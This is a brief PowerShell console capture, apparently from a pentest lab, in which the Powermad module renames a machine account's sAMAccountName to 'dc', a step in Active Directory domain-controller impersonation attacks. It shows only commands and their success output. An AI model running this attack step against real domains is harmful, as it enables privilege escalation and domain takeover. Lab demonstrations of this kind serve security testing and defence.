 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\pentestlab.PURPLE> Import-Module .\Powermad.psm1
PS C:\Users\pentestlab.PURPLE> Set-MachineAccountAttribute -MachineAccount "PentestLab" -Value "dc" -Attribute "samaccou
ntname"
[+] Machine account PentestLab attribute samaccountname updated
PS C:\Users\pentestlab.PURPLE>